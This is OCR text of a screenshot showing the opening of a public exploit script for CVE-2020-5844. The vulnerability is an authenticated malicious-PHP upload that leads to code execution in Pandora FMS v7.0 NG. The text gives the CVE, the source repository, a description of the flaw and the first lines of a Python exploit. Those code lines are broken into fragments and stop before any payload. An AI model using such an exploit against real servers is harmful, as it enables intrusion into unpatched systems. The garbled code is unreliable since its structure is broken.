
# CVE: CVE-2020-5844
# Source: 
https://github.com/UNICORDev/exploit-
CVE-2020-5844
# Description: index.php?
sec=godmode/extensions&sec2=extensions/files_
in Pandora FMS v7.0 NG allows 
authenticated administrators to upload 
malicious PHP scripts, and execute them 
via base64 decoding of the file 
location. This affects 
v7.0NG.742_FIX_PERL2020.
#!/usr/bin/env python3
# Imports
try
:
import
except
:
print
(
f
"ERRORED: RUN: pip install 